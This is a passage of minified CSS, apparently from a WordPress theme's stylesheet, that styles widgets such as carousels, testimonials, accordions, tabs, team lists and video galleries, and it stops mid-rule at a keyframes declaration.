.owl-item .title{font-size:16px;font-weight:700;line-height:28px;margin:10px 0}.thim-owl-carousel-post .owl-item .title a{text-decoration:none;color:#fff}.thim-owl-carousel-post .owl-controls{position:absolute;right:15px;top:-90px}.thim-owl-carousel-post .owl-controls .owl-next,.thim-owl-carousel-post .owl-controls .owl-prev{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid #fff;width:30px;text-align:center;line-height:28px}.thim-owl-carousel-post .owl-controls .owl-next .fa,.thim-owl-carousel-post .owl-controls .owl-prev .fa{text-align:center;vertical-align:middle;line-height:28px;color:#fff;font-size:8px;display:block}.thim-tell-me-what-you .sc_heading .sub-heading{font-size:16px;font-weight:600;margin-top:10px}.sc_heading{position:relative;display:inline-block;width:100%;margin:0 0 30px;padding-top:42px;padding-bottom:14px}.sc_heading .title{text-transform:uppercase;line-height:30px;font-size:22px;font-weight:700;margin:0 0 2px}.sc_heading .sub-heading{font-size:15px;font-weight:400;margin:0;line-height:25px}.sc_heading .line{position:absolute;bottom:0;left:0;height:2px;background-color:#333;width:30px}.sc_heading.text-left{text-align:left}.sc_heading.text-left .line{left:0;right:auto}.sc_heading.text-center{margin-left:auto;margin-right:auto}.sc_heading.text-center .line{right:0;margin:auto}.sc_heading.text-right{right:0;left:auto;text-align:right}.sc_heading.bussiness{padding-top:0}.sc_heading.bussiness.text-left .title:before{height:1px;width:50px;margin-right:10px;content:"";display:inline-block;background-color:#999}.sc_heading.bussiness .title{font-size:26px;font-weight:300;line-height:1.61;letter-spacing:3.1px;color:#999;font-family:Roboto;margin-bottom:10px}.sc_heading.bussiness .sub-heading{font-size:42px;font-weight:700;color:#333;font-family:Montserrat}.sc_heading.bussiness .content_heading{max-width:692px;margin-top:30px;display:inline-block;font-size:16px}.elementor-widget-thim-accordion .widget-title,.thim-widget-accordion .widget-title{font-size:22px;font-weight:700;position:relative;color:#333;text-transform:uppercase;padding-bottom:22px;margin-bottom:46px}.elementor-widget-thim-accordion .widget-title:after,.thim-widget-accordion .widget-title:after{content:'';width:30px;height:2px;left:0;right:0;position:absolute;bottom:0}.elementor-widget-thim-accordion .panel-title,.thim-widget-accordion .panel-title{text-transform:uppercase;line-height:30px;margin:0}.elementor-widget-thim-accordion .panel-title a,.thim-widget-accordion .panel-title a{line-height:30px;display:block;font-size:16px;font-weight:700;padding:9px 10px 9px 30px;position:relative}.elementor-widget-thim-accordion .panel-title a:after,.thim-widget-accordion .panel-title a:after{content:'\f107';font-size:15px;font-family:FontAwesome;line-height:30px;height:30px;float:right;top:9px;position:absolute;right:18px}.elementor-widget-thim-accordion .panel-title a.collapsed:after,.thim-widget-accordion .panel-title a.collapsed:after{content:'\f105';color:#333}.elementor-widget-thim-accordion .panel-title a.collapsed,.thim-widget-accordion .panel-title a.collapsed{color:#666;border:1px solid #ebebeb}.elementor-widget-thim-accordion .panel-collapse,.thim-widget-accordion .panel-collapse{border-top:0!important;padding:0}.elementor-widget-thim-accordion .panel-collapse .panel-body,.thim-widget-accordion .panel-collapse .panel-body{padding:20px 30px}.elementor-widget-thim-accordion .panel-collapse p,.thim-widget-accordion .panel-collapse p{margin-bottom:5px}.elementor-widget-thim-accordion .panel-default,.thim-widget-accordion .panel-default{margin-bottom:6px}.counter-box{text-align:center;margin:20px -15px}.thim-no-border .counter-box{border:0}.counter-box .display-percentage{position:relative;font-size:56px;font-weight:700;line-height:60px;display:block;margin-bottom:50px;padding-top:12px;color:#fff}.counter-box .display-percentage:before{position:absolute;bottom:-25px;left:calc(50% - 15px);left:-webkit-calc(50% - 15px);left:-moz-calc(50% - 15px);content:'';width:30px;height:2px;background-color:#2e8ece}.counter-box .counter-box-content{font-size:20px;font-weight:700;line-height:30px;display:block;color:#fff;padding-bottom:10px}.counter-box.about-us{border-right:1px solid #eee;margin:0 -15px 10px}.thim-no-border .counter-box.about-us{border:0}.counter-box.about-us .display-percentage{font-size:30px;font-weight:700;line-height:40px;display:block;margin:0;padding-top:12px}.counter-box.about-us .counter-box-content{text-transform:uppercase;font-size:13px;font-weight:400;line-height:30px;display:block;color:#666;padding-bottom:10px}.counter-box.home-effective .content-box-percentage{text-align:left;display:inline-block}.counter-box.home-effective .content-box-percentage .display-percentage{margin-bottom:0;float:left;font-size:60px;margin-right:20px;border-right:1px solid rgba(255,255,255,.25);line-height:58px;font-weight:500;padding-right:20px;padding-top:0}.counter-box.home-effective .content-box-percentage .counter-box-content{display:inline-block;width:150px;line-height:29px;font-size:18px;font-weight:400;text-transform:uppercase;padding-bottom:0}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer{position:relative;margin-bottom:100px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail{float:left;margin-right:30px;width:170px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail img,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail img{border-radius:50%;width:auto}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content{color:#fff;font-size:15px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title{border:none;position:relative;font-weight:700;font-style:italic;margin:0;padding-left:25px;line-height:30px;padding-top:7px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title a,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title a{color:#fff;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title a:hover,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title a:hover{color:#fff}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .title:before{content:"“";position:absolute;left:-12px;top:16px;font-size:60px;padding-right:10px;font-style:normal;font-weight:700}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .author,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .author{font-weight:700;text-transform:uppercase;padding-top:13px;padding-bottom:1px;line-height:20px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .description,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .description{padding-right:10px;margin-top:10px;height:75px;line-height:25px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .description.full_content,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .description.full_content{display:block;height:auto}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .regency,.thim-widget-testimonials .thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content .regency{font-size:12px;line-height:20px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls{text-align:center;position:absolute;right:-42px;top:50%;margin-top:-45px}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot{display:block;width:12px;height:12px;position:relative;text-align:center;line-height:12px;border-radius:50%;margin:12px 0}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot span,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot span{position:absolute;width:8px;height:8px;border:1px solid #fff;top:2px;left:2px;border-radius:50%;background:0 0;margin:0}.elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot.active,.thim-widget-testimonials .thim-testimonial-carousel .owl-controls .owl-dots .owl-dot.active{background:#fff}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer{margin-bottom:20px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item{padding-left:215px;padding-right:160px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail{margin-right:40px;width:125px;color:#fff;text-align:center}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail .author,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail .author{text-transform:uppercase;font-weight:700;line-height:20px;margin-top:25px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail .regency,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-thumbnail .regency{font-size:12px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box{padding:25px 40px 32px;border-radius:30px;position:relative}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box .title,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box .title{padding-left:33px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box .title:before,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box .title:before{content:"“";left:0;color:#fff}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before,.thim-widget-testimonials .thim-testimonial-carousel.layout-1 .owl-stage-outer .owl-item .testimonial-item .testimonial-content .wrap-box:before{position:absolute;left:-20px;top:50px;content:'';border-style:solid;border-color:transparent;border-width:12px 20px 12px 0}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1.round_slider,.thim-widget-testimonials .thim-testimonial-carousel.layout-1.round_slider{max-width:700px;margin:0 auto;padding-left:170px}.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1.round_slider .owl-stage-outer .owl-item,.elementor-widget-thim-testimonials .thim-testimonial-carousel.layout-1.round_slider .owl-stage-outer .owl-item .testimonial-content .wrap-box,.thim-widget-testimonials .thim-testimonial-carousel.layout-1.round_slider .owl-stage-outer .owl-item,.thim-widget-testimonials .thim-testimonial-carousel.layout-1.round_slider .owl-stage-outer .owl-item .testimonial-content .wrap-box{padding-left:0;padding-right:0}.elementor-widget-thim-testimonials .thim-testimonial-before-after,.thim-widget-testimonials .thim-testimonial-before-after{position:relative}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-container,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-container{margin:auto}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal{padding-right:35px;padding-left:100px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle{width:24px;height:24px;margin-left:-15px;margin-top:-15px;background:#fff}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:after,.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:before,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:after,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:before{width:1px;margin-left:-.5px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:before,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:before{margin-bottom:15px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:after,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle:after{margin-top:15px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-left-arrow,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-left-arrow{border-right:5px solid}.elementor-widget-thim-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-right-arrow,.thim-widget-testimonials .thim-testimonial-before-after .twentytwenty-wrapper.twentytwenty-horizontal .twentytwenty-handle .twentytwenty-right-arrow{border-left:5px solid}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content{padding-right:80px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .title,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .title{padding-left:30px;font-weight:700;font-style:italic;position:relative}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .title:before,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .title:before{content:"“";position:absolute;top:8px;left:0;font-size:60px;font-style:normal;font-weight:700}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .description,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .description{margin-top:36px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .author,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .author{text-transform:uppercase;font-weight:700;margin-top:26px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .testimonial-content .regency,.thim-widget-testimonials .thim-testimonial-before-after .testimonial-content .regency{font-size:12px}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls{position:absolute;top:50%;right:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot{display:inherit;margin:10px 0}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot span,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot span{width:8px;height:8px;background-color:#fff;border:1px solid #9e9e9e}.elementor-widget-thim-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot.active span,.thim-widget-testimonials .thim-testimonial-before-after .owl-controls .owl-dots .owl-dot.active span{width:12px;height:12px;border:1px solid;position:relative;left:-2px}.thim-round-testimonial{max-width:770px;margin:0 auto;position:relative;padding:120px 0 100px}.thim-round-testimonial .thim-content-slider:after{clear:both;content:"";display:table}.thim-round-testimonial .slides-wrapper{display:inline-block;float:left;width:240px}.thim-round-testimonial .scrollable{list-style:none;padding:0;position:relative;overflow:hidden;display:block;margin:0 auto}.thim-round-testimonial .scrollable>li{list-style:none;position:absolute;cursor:pointer}.thim-round-testimonial .scrollable>li .image{border-radius:50%;overflow:hidden;cursor:pointer;position:relative}.thim-round-testimonial .scrollable>li .image:before{position:absolute;content:'';background:rgba(46,142,206,.5);border-radius:50%;display:block;left:0;right:0;bottom:0;top:0}.thim-round-testimonial .scrollable>li.mid-item{z-index:999}.thim-round-testimonial .scrollable>li.mid-item .image:before{background:0 0}.thim-round-testimonial .slides-content{position:relative;float:right;width:calc(100% - 270px)}.thim-round-testimonial .slides-content .slide-content{position:absolute;padding-left:30px;top:0;left:0;opacity:0;color:#fff}.thim-round-testimonial .slides-content .slide-content .title{border:0;position:relative;font-weight:700;font-style:italic;margin:0;padding-left:25px;line-height:30px;padding-top:7px}.thim-round-testimonial .slides-content .slide-content .title:before{content:"“";position:absolute;left:-12px;top:16px;font-size:60px;padding-right:10px;font-style:normal;font-weight:700;font-family:Montserrat}.thim-round-testimonial .slides-content .slide-content .description{padding-right:10px;margin-top:10px;line-height:25px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.thim-round-testimonial .slides-content .slide-content .description.full_content{display:block;height:auto}.thim-round-testimonial .slides-content .slide-content .author{font-weight:700;text-transform:uppercase;padding-top:15px;padding-bottom:1px;line-height:20px}.thim-round-testimonial .slides-content .slide-content .regency{font-size:12px;line-height:20px}.thim-round-testimonial .slides-nav{position:absolute;display:none;right:-230px;top:50%;margin-top:-45px}.thim-round-testimonial .slides-nav .item_nav{display:block;width:8px;height:8px;position:relative;text-align:center;line-height:12px;border-radius:50%;margin:12px 0;border:1px solid #fff}.thim-round-testimonial.layout_business{max-width:950px;padding-top:58px;padding-bottom:0}.thim-round-testimonial.layout_business .scrollable{height:315px!important}.thim-round-testimonial.layout_business .scrollable>li{z-index:1;float:right;top:inherit!important;bottom:0!important}.thim-round-testimonial.layout_business .scrollable>li.mid-item,.thim-round-testimonial.layout_business .slides-content .slide-content.current{z-index:2}.thim-round-testimonial.layout_business .scrollable>li .image{border-radius:0}.thim-round-testimonial.layout_business .scrollable>li .image:before{background-color:rgba(0,0,0,.5);border-radius:0}.thim-round-testimonial.layout_business .scrollable>li.mid-item .image:before{display:none}.thim-round-testimonial.layout_business .slides-content{width:calc(100% - 505px);position:relative}.thim-round-testimonial.layout_business .slides-content:before{border:2px solid #333;position:absolute;left:-100px;height:290px;right:0;bottom:0;top:-40px;content:""}.thim-round-testimonial.layout_business .slides-content .slide-content{color:#666;padding-right:40px;padding-bottom:60px}.thim-round-testimonial.layout_business .slides-content .slide-content .author{padding-top:0;font-family:Montserrat;font-size:20px;text-transform:none;font-weight:700}.thim-round-testimonial.layout_business .slides-content .slide-content .author a{color:#333}.thim-round-testimonial.layout_business .slides-content .slide-content .regency{position:relative;font-size:12px;padding-top:30px;font-weight:300;letter-spacing:1.4px;text-transform:uppercase;color:#999}.thim-round-testimonial.layout_business .slides-content .slide-content .regency:before{height:1px;content:"";width:24px;display:inline-block;margin-right:5px;background-color:#999}.thim-round-testimonial.layout_business .slides-content .slide-content .description{font-style:italic}.thim-round-testimonial.layout_business .slides-content .slide-content .title:before{display:none}.thim-round-testimonial.layout_business .slides-wrapper{width:450px}.thim-round-testimonial.layout_business .slides-nav{display:none;right:inherit;top:inherit;margin-bottom:0;left:500px;bottom:-6px}.thim-round-testimonial.layout_business .slides-nav .item_nav{display:inline-block;width:40px;height:2px;background-color:#666;border:none;border-radius:0;margin:0 5px}.elementor-widget-thim-tab,.thim-widget-tab{margin-bottom:100px}.elementor-widget-thim-tab .nav-tabs,.thim-widget-tab .nav-tabs{margin:0;border:0;border-bottom:1px solid #eee}.elementor-widget-thim-tab .nav-tabs li,.thim-widget-tab .nav-tabs li{background:0 0;border-radius:0;margin:0;width:33.33333333%;text-align:center;border:0;position:relative}.elementor-widget-thim-tab .nav-tabs li a,.thim-widget-tab .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0!important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;overflow:hidden;text-overflow:ellipsis}.elementor-widget-thim-tab .nav-tabs li.active,.elementor-widget-thim-tab .nav-tabs li.active a,.thim-widget-tab .nav-tabs li.active,.thim-widget-tab .nav-tabs li.active a{background:#fff}.elementor-widget-thim-tab .nav-tabs li a .fa,.thim-widget-tab .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.elementor-widget-thim-tab .nav-tabs li:last-child a,.thim-widget-tab .nav-tabs li:last-child a{margin-right:0}.elementor-widget-thim-tab .nav-tabs li:last-child.active:after,.elementor-widget-thim-tab .nav-tabs li:last-child.active:before,.thim-widget-tab .nav-tabs li:last-child.active:after,.thim-widget-tab .nav-tabs li:last-child.active:before{right:0}.elementor-widget-thim-tab .nav-tabs li.active:before,.thim-widget-tab .nav-tabs li.active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10}.elementor-widget-thim-tab .nav-tabs li.active:after,.thim-widget-tab .nav-tabs li.active:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.elementor-widget-thim-tab .tab-content,.thim-widget-tab .tab-content{border:1px solid #eee;border-top:0;padding:60px 30px;min-height:354px}.wrapper-lists-our-team{text-align:center;margin-bottom:41px}.wrapper-lists-our-team a.join-our-team{display:inline-block;text-align:center;margin:auto auto 60px;text-transform:uppercase;font-size:13px;line-height:30px;padding:5px 25px;font-weight:700}.wrapper-lists-our-team .our-team-item{text-align:center;margin-bottom:54px}.wrapper-lists-our-team .our-team-item .our-team-image{position:relative}.wrapper-lists-our-team .our-team-item .our-team-image:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;max-width:200px;margin:auto;width:100%}.wrapper-lists-our-team .our-team-item .our-team-image img{border-radius:50%}.wrapper-lists-our-team .our-team-item .our-team-image .social-team{position:absolute;left:0;right:0;bottom:30px;text-align:center;opacity:0;filter:alpha(opacity=0)}.wrapper-lists-our-team .our-team-item .our-team-image .social-team a{color:#fff;display:inline-block;font-size:18px;background:0 0;width:30px;height:30px;line-height:30px;text-align:center}.wrapper-lists-our-team .our-team-item .title{font-size:15px;font-weight:700;margin:24px 0 0;line-height:25px}.wrapper-lists-our-team .our-team-item .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px}.wrapper-lists-our-team .our-team-item:hover .our-team-image .social-team,.wrapper-lists-our-team .our-team-item:hover .our-team-image:before{opacity:1;filter:alpha(opacity=100)}.site-main .elementor-widget-wp-widget-text .elementor-widget-container>h5,.site-main .elementor-widget-wp-widget-text .widget-title,.site-main .elementor-widget-wp-widget-text .widgettitle,.site-main .widget_text .elementor-widget-container>h5,.site-main .widget_text .widget-title,.site-main .widget_text .widgettitle{font-size:22px;font-weight:700;line-height:36px;position:relative;padding-bottom:10px;margin-bottom:12px}.site-main .elementor-widget-wp-widget-text .elementor-widget-container>h5:before,.site-main .elementor-widget-wp-widget-text .widget-title:before,.site-main .elementor-widget-wp-widget-text .widgettitle:before,.site-main .widget_text .elementor-widget-container>h5:before,.site-main .widget_text .widget-title:before,.site-main .widget_text .widgettitle:before{content:'';position:absolute;bottom:0;left:0;height:1px;background-color:#333;width:30px}.nav-tabs>li:focus{outline:0}.thim-carousel-wrapper.gallery-img .owl-item{text-align:center}.thim-widget-progress .widget-title{font-size:12px;font-weight:700}.thim-widget-progress .progress-parent{margin:5px 15px 15px}.thim-widget-progress .wrap-percent{margin:0 15px}.thim-widget-progress .wrap-percent .percent{position:relative;left:-9px;font-size:12px;font-weight:700}@media (max-width:767px){.thim-widget-progress .wrap-percent .percent{left:-9px}}.thim-list-text{margin-top:20px}.thim-list-text ul{list-style:none!important;margin-left:25px;padding-left:25px}.thim-list-text ul li{position:relative;line-height:1.7;padding:6px 0;text-align:left;list-style:none}.thim-list-text ul li:before{display:block;content:'';width:6px;height:6px;position:absolute;top:18px;left:-25px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-list-posts.life_homepage .item-post{clear:both;margin:0 -15px}.thim-list-posts.life_homepage .item-post .article-image{padding:0 15px;margin-right:15px;float:left;width:185px;height:145px;overflow:hidden;margin-bottom:30px;position:relative}.thim-list-posts.life_homepage .item-post .article-image img{position:absolute;height:auto;width:100%;max-width:initial;top:50%;left:15px;transform:translateY(-50%)}.thim-list-posts.life_homepage .item-post article{padding:0 15px;float:left;width:calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px)}.thim-list-posts.life_homepage .item-post article .entry-header{margin-top:0;margin-bottom:20px}.thim-list-posts.life_homepage .item-post article .entry-header .entry-title{margin:-7px 0 0;line-height:30px}.thim-list-posts.life_homepage .item-post article .entry-header .entry-meta .author{margin-top:8px}.thim-list-posts.life_homepage .item-post article .thim-excerpt{height:50px;overflow:hidden;text-overflow:ellipsis}.thim-list-posts.life_homepage .readmore{text-align:center;clear:both;padding-top:20px}.thim-list-posts.life_homepage .readmore a{display:inline-block;line-height:28px;padding:5px 30px;border:1px solid #eee;border-radius:30px;font-weight:700;font-size:13px;text-transform:uppercase}.thim-list-posts.life_homepage .readmore a:hover{color:#fff}.thim-list-posts.health_homepage{margin:0 -45px}.thim-list-posts.health_homepage article{width:50%;float:left;padding:0 45px}.thim-list-posts.health_homepage article .entry-header{margin-bottom:25px}.thim-list-posts.health_homepage article .article-image img{width:100%;height:auto}.thim-list-posts.health_homepage article .thim-excerpt{margin-top:25px;padding:0 30px}.thim-list-posts.health_homepage article .description{padding:0 30px}.thim-gallery-video .readmore{text-align:center;clear:both;padding-top:20px;display:block}.thim-gallery-video .readmore a{display:inline-block;line-height:28px;padding:5px 30px;border:1px solid #eee;border-radius:30px;font-weight:700;font-size:13px;text-transform:uppercase}.thim-gallery-video .readmore a:hover{color:#fff}.thim-gallery-video .video-item{float:left;width:calc(50% - 15px);width:-webkit-calc(50% - 15px);width:-moz-calc(50% - 15px);margin-right:15px;margin-bottom:30px;position:relative}.thim-gallery-video .video-item .video-thumbnail{width:100%;height:150px;overflow:hidden;position:relative}.thim-gallery-video .video-item .video-thumbnail:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.6);opacity:1}.thim-gallery-video .video-item .play-button,.thim-gallery-video .video-item .video-thumbnail img{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);position:absolute}.thim-gallery-video .video-item .play-button{z-index:2;width:32px;height:32px}.thim-gallery-video .video-item .play-button:hover{cursor:pointer}.thim-gallery-video .video-item .play-button .fa{font-size:24px;color:#fff;border:2px solid #fff;border-radius:50%;width:32px;height:32px;line-height:28px;text-align:center}.thim-gallery-video .video-item .play-button .fa:before{margin-left:2px}.thim-gallery-video .video-item .video-content{position:absolute;bottom:13px;left:21px}.thim-gallery-video .video-item .video-content .video-title{font-size:14px;font-weight:700;margin-top:0;margin-bottom:0;line-height:25px}.thim-gallery-video .video-item .video-content .video-title a{color:#fff}.thim-gallery-video .video-item .video-content .comment,.thim-gallery-video .video-item .video-content .video-date{font-size:12px;display:inline-block;color:#fff}.thim-gallery-video .video-item .video-content .comment span,.thim-gallery-video .video-item .video-content .video-date span{font-weight:700}.thim-gallery-video .video-item .video-content .comment{display:inline-block}.thim-gallery-video .video-item .video-content .comment:before{content:'/';display:inline-block;padding-right:5px;padding-left:5px;color:#fff}.thim-gallery-video .video-item.feature-item{margin-right:0;margin-left:0;width:100%;float:none}.thim-gallery-video .video-item.feature-item .video-thumbnail{width:100%;height:315px;overflow:hidden}.thim-gallery-video .video-item.feature-item .play-button{width:52px;height:52px}.thim-gallery-video .video-item.feature-item .play-button:hover{cursor:pointer}.thim-gallery-video .video-item.feature-item .play-button .fa{font-size:40px;border:4px solid #fff;line-height:44px;width:52px;height:52px}.thim-gallery-video .video-item.feature-item .play-button .fa:before{margin-left:3px}.thim-gallery-video .video-item.feature-item .video-content .video-title{font-size:20px;font-weight:700;margin-bottom:5px;line-height:30px;margin-top:0}.thim-gallery-video .video-item:not(.feature-item):nth-child(odd){margin-left:15px;margin-right:0}.thim-gallery-video .video-item.feature-item .play-button .spinner-video{margin:0;height:32px;width:32px;animation:rotate .8s infinite linear;border:2px solid #fff;border-right-color:transparent;border-radius:50%;left:0;top:0;position:absolute}@keyframes 